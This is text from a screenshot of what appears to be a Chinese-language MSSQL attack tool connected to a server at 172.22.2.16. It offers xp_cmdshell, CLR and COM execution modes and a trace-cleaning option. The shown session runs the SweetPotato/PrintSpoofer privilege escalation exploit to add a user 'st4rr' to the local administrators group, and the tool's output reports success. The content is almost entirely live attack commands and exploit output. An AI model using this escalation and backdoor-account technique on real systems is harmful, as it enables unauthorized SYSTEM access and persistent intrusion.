 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/ProgramData/SweetPotato.exe -a "net localgroup administrators st4rr /add" 执行类型(CLR) GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/4990a095-896c-4aab-a329-ba502e6e4138
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net localgroup administrators st4rr /add
[+] process with pid: 4752 created.
=====================================
命令成功完成。
[+] Process created, enjoy!
日志输出
[*] 2025-07-05 00:42:11 - 正在加载目录...
[*] 2025-07-05 00:42:11 - 目录加载完成！
[*] 2025-07-05 00:42:37 - 正在执行并获取结果，请稍等...
[*] 2025-07-05 00:42:38 - 获取结果成功！
[*] 2025-07-05 00:43:59 - 正在执行并获取结果，请稍等...
[*] 2025-07-05 00:43:59 - 获取结果成功！
[*] 2025-07-05 00:44:53 - 正在执行并获取结果，请稍等...
[*] 2025-07-05 00:44:53 - 获取结果成功！